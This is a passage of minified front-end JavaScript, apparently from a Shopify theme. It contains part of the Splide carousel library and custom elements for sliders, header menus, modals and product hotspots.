load",(e=s(h,tg),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){m(),p()}function m(){R(u),e(u),r.destroy()}function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){_(P(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){_(B(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function P(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(m()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(x(B(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(k,0,S?o:r-1);t!==k&&(k=t,f.reposition())}function A(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:o}return e?r:B(r)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==k&&(_=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+r||1)),k):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i}(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||T("div",u.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=tj+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,w)}function w(){k(),C()}function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),y=b=null):P([y,b],t1)}function _(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,B(y,tN,n),B(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(tC))}function S(){g||(n||o?$(!1):y())}function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tc,tv,tm],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,C=(E=p,L=t,1>te(E-L));g=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?C:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),F(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return W(t,e)-W(R(t),e)}function N(t){return U(t)-U(R(t))}function R(t){return r===t&&a||r}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(C,ec,o,ev),g(C,eu,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tc,tv],B)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,g)}function f(){c(o,eb)}function m(t){r=t}function v(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tw,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,o,r){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+_()),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,u)),r.paginationKeyboard&&h(y,"keydown",s(k,u)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,u+1)),B(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function w(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?o=++t%i:s===b(t8,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}function _(){return r.paginationDirection||r.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)}}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}function u(t){a&&B(r,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),B(r,t4,!0),l.textContent="…",o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(r,[tz,t4,tV]),R(l)}}}}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t9+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tc,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ek:e_),this._E=e||this._E;var r=x({},eC,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let 